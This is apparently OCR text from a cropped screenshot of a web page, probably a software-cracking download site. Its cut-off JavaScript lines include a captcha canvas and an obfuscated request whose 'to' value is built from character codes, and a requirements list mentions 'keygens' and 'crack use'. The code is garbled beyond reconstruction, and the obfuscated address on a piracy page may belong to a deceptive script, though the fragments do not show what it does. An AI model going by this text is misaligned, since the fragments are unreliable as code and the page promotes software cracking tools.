
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
Dual-core for keygens
RAM:
4 GB for crack use
Disk space:
Free: 64 GB